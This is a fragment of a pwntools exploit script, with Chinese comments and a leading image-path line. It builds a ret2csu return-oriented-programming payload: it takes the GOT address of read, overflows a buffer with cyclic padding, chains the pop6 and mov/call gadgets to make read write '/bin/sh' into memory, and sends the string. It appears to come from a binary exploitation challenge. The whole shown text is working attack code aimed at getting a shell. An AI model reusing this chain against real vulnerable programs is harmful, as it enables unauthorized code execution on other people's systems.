 # 获取 `read` 函数在 GOT 表中的地址
read_got = elf.got["read"]
# 构造 payload,实现将 "/bin/sh" 写入指定地址
payload = cyclic(0x40 + 0x8)
payload += p64(pop6_add) + p64(0) + p64(1) + p64(read_got) +
p64(8) + p64(str_add) + p64(0) + p64(movcall_add)
payload += cyclic(56)
payload += p64(st_add)
payload = payload.ljust(200, b"a")
p.send(payload)
p.recvuntil(b"bye~\n")
p.send(b"/bin/sh\x00")